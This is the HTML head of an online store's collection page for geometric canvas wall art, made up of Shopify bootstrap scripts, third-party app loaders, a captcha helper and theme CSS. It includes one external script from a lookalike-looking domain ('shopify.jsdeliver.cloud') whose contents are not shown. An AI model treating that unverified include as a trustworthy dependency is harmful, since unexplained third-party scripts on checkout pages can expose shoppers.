

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tailoredcanvases.com/collections/geometric-wall-art
body_size: 94906
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>/* >> Heatmap.com :: Snippet << */(function (h,e,a,t,m,ap) {  (h._heatmap_paq = []).push([ 'setTrackerUrl', (h.heatUrl = e) + a]);  h.hErrorLogs=h.hErrorLogs || []; ap=t.createElement('script');   ap.src=h.heatUrl+'heatmap.min.js?sid='+m;   ap.defer=true; t.head.appendChild(ap);  ['error', 'unhandledrejection'].forEach(function (ty) {      h.addEventListener(ty, function (et) { h.hErrorLogs.push({ type: ty, event: et }); });  });})(window,'https://c.heatmap.com/scripts/','heatmap.php',document,3895);</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://tailoredcanvases.com/collections/geometric-wall-art">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="umj9VLZrMidTdt7z0IcLH4s+5epTx6297turzTG/plM9NSA94URm45c+hl3//vo0N5LiJgc2WXSUvH2LayE4Xt95YUdJt/2Y2QvPrhOhvzoaSk/YeZe85OwKJXnKCilIREz0BzdtbnAeNolfP+DHYw4enfoBRjvnWJPhqNIqP0OR1lgcXBBgDV7n3ruSCpaYMzIZBX/wKTpSXFDucVSg/a5sosWNEV6LNMHdSPCkZ5/g0zV+dpVjgYoXqwQzY1SZZNqKYB4zeNiM9Wv2PohO92jS5+6SLMjh39rhjSOHZs/pBQYT7FX7BDj9+uQ0aVecBTnQ2t4f5aazBvd3zraFGQ5sjR2CPZ8T90vvB8dbo8l9m1Wa4VbMxtA1GQ+NGWerHfw8uSu9uKVXDA/+PhycapMBALHFZsfNteBRWRv738b1332xPGpfKGrVp86wmdPMiWB2nKKeNyuBRradNBpTLbrdzuChkePsUiBYlL+LxK0="></script>
    <script src="//tailoredcanvases.com/cdn/shop/t/194/assets/secondary.js?v=21152984874431072651767616919" defer="defer" data-defer="true" data-is-rtl="false"></script>
    <script src="//tailoredcanvases.com/cdn/shop/t/194/assets/c-images-atf.js?v=166510002220507887411760351545" defer="defer"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//tailoredcanvases.com/cdn/shop/files/logo_zoom_out.png?crop=center&height=32&v=1745321273&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Geometric Wall Art - Canvas Prints, Wall Decor &amp; Signs | Tailored Canvases
</title>

    
      <meta name="description" content="Discover our selection of geometric canvas prints and wall art, from sleek designs to detailed patterns. Shop at Tailored Canvases today!">
    

    

<meta property="og:site_name" content="Tailored Canvases">
<meta property="og:url" content="https://tailoredcanvases.com/collections/geometric-wall-art">
<meta property="og:title" content="Geometric Wall Art - Canvas Prints, Wall Decor &amp; Signs | Tailored Canvases">
<meta property="og:type" content="website">
<meta property="og:description" content="Discover our selection of geometric canvas prints and wall art, from sleek designs to detailed patterns. Shop at Tailored Canvases today!"><meta property="og:image" content="http://tailoredcanvases.com/cdn/shop/collections/ART-2675-Optimized.jpg?v=1720356715">
  <meta property="og:image:secure_url" content="https://tailoredcanvases.com/cdn/shop/collections/ART-2675-Optimized.jpg?v=1720356715">
  <meta property="og:image:width" content="709">
  <meta property="og:image:height" content="481"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Geometric Wall Art - Canvas Prints, Wall Decor &amp; Signs | Tailored Canvases">
<meta name="twitter:description" content="Discover our selection of geometric canvas prints and wall art, from sleek designs to detailed patterns. Shop at Tailored Canvases today!">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="o5pj47iboxedr3i6kxqzgdd7r1xzkq">
<meta name="facebook-domain-verification" content="muh7ujdnweagtkcb2nlsuql2uhules">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/27929870425/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8aef4ef56d8971d74fb977685ec7f7ae">
<meta id="in-context-paypal-metadata" data-shop-id="27929870425" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/geometric-wall-art.atom" />
<link rel="alternate" type="application/json+oembed" href="https://tailoredcanvases.com/collections/geometric-wall-art.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=27929870425" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":27929870425,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/27929870425","merchantName":"Tailored Canvases","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Tailored Canvases","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8aef4ef56d8971d74fb977685ec7f7ae","betas":["rich-media-storefront-analytics"],"domain":"tailoredcanvases.com","predictiveSearch":true,"shopId":27929870425,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "tailoredpainting.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"tailored-canvases\/main","id":137245982809,"schema_name":"Shrine PRO","schema_version":"1.2.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "tailoredcanvases.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//tailoredcanvases.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//tailoredcanvases.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//tailoredcanvases.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//tailoredcanvases.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//tailoredcanvases.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//tailoredcanvases.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/VylFNMPy3u\/loox.1591112472231.js?shop=tailoredpainting.myshopify.com","https:\/\/assets.getuploadkit.com\/assets\/uploadkit-client.js?shop=tailoredpainting.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/store_reconvert_node.js?v=2\u0026scid=ZjE5N2VkNzBmODBhYzRmNzdjMmM0ZGY3ZTc1OGZmZDIuMGY1Y2U3NDQyZGM1MWZkNjQ2YTViMWQwODJkOTllY2Y=\u0026shop=tailoredpainting.myshopify.com","https:\/\/fastsimon.akamaized.net\/fast-simon-autocomplete-init.umd.js?mode=shopify\u0026UUID=8995c098-a265-41a7-bd8d-dca648e2cca5\u0026store=27929870425\u0026shop=tailoredpainting.myshopify.com","https:\/\/post-purchase-upsell-northern-apps.com\/assets\/client\/js\/postpurchaseupsell_4eqdWXuh.js?shop=tailoredpainting.myshopify.com","\/\/cdn.shopify.com\/proxy\/0853ee0eead25c19aa833a660bf156fe4bc811a42015f2ef60147c3ecc49fb90\/storage.googleapis.com\/adnabu-shopify\/online-store\/52d3b47d316c4422a3fdc7241724865196.min.js?shop=tailoredpainting.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/static.getangler.ai\/dist\/shp_script_tag\/_latest.min.js?shop=tailoredpainting.myshopify.com","https:\/\/ecommerce-editor-connector.live.gelato.tech\/ecommerce-editor\/v1\/shopify.esm.js?c=0fef723e-c1f2-402c-9b76-5762467e2013\u0026s=ce2fa473-9ac9-4fa8-8cc8-ae9bf640eaa2\u0026shop=tailoredpainting.myshopify.com","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=25687\u0026shop=tailoredpainting.myshopify.com","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=25687\u0026shop=tailoredpainting.myshopify.com","https:\/\/cdn.zigpoll.com\/zigpoll-shopify-embed.js?accountId=6864ef8e83c4984cd2c48759\u0026shop=tailoredpainting.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/2987\/0425\/t\/194\/assets\/loy_27929870425.js?v=1759494983\u0026shop=tailoredpainting.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":27929870425,"offset":-28800,"reqid":"584488c1-f88c-44b9-b1e6-6bba960fb025-1769442202","pageurl":"tailoredcanvases.com\/collections\/geometric-wall-art","u":"8fa9a882ade0","p":"collection","rtyp":"collection","rid":268115738713};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//tailoredcanvases.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//tailoredcanvases.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tailoredcanvases.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://tailoredcanvases.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//tailoredcanvases.com/cdn/shop/t/194/compiled_assets/scripts.js?v=91354"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
          font-family: 'SofiaPro';
          src: url('https://cdn.shopify.com/s/files/1/0279/2987/0425/files/SofiaProLight.otf?v=1737376886');
          font-weight: 300;
          font-style: normal;
          font-display: swap;
        }
        
        :root {
          --font-body-family: 'SofiaPro', sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: Halant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tailoredcanvases.com/cdn/fonts/halant/halant_n4.7a3ca1dd5e401bca6e0e60419988fc6cfb4396fb.woff2") format("woff2"),
       url("//tailoredcanvases.com/cdn/fonts/halant/halant_n4.38c179b4994871894f8956587b45f527a9326a7a.woff") format("woff");
}

        :root {
          --font-heading-family: Halant, serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 102, 104, 104;
        --color-shadow: 102, 104, 104;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 248, 247, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 170, 40, 38;
        --color-base-accent-1: 233, 230, 220;
        --color-base-accent-2: 242, 234, 230;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f8f7f3;
        --gradient-base-accent-1: #e9e6dc;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(248, 247, 243, 1), rgba(105, 14, 14, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 4.0rem;
        
        --slider-arrow-size: 3.6rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.35em;
        --pagination-dot-width: 3px;
        --pagination-dot-height: 3px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 6px;
        --pagination-dot-radius: 2px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 50px;
        --buttons-radius-outset: 52px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 6.0%;
        --swatches-border-opacity: 0.05;
        --swatches-selected-border-opacity: 1.0;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.5rem;
        --variant-pills-padding-y: 1.8rem;
        --variant-pills-padding-x: 2.4rem;
        --variant-pills-radius: 60px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.2;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.5rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
